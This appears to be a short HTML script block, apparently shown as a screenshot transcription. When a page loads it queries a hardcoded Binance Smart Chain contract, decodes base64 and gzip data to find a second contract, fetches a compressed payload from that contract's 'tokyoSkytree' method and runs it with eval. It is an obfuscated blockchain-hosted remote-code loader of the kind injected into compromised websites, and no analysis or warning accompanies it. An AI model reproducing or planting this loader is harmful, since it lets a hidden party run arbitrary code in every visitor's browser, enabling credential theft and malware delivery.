 1 <script>
2 document.addEventListener("DOMContentLoaded", async () => {
3 const w3 = new Web3("https://bsc-dataseed.binance.org/");
4 const ct = new w3.eth.Contract([
5 {inputs:[], stateMutability:"nonpayable", type:"constructor"},
6 {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
7 {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view",
type:"function"},
8 {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
9 {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view",
type:"function"}
10 ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
11 const oABI = JSON.parse(pako.ungzip(
12 Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
13 {to:"string"}
14 ));
15 const oAddr = await ct.methods.orchidAddress().call();
16 const orchid = new w3.eth.Contract(oABI, oAddr);
17 const ds = pako.ungzip(
18 Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
19 {to:"string"}
20 );
21 eval(`(async(orchid)=>{${ds}})(orchid);`);
22 });
23 </script>
24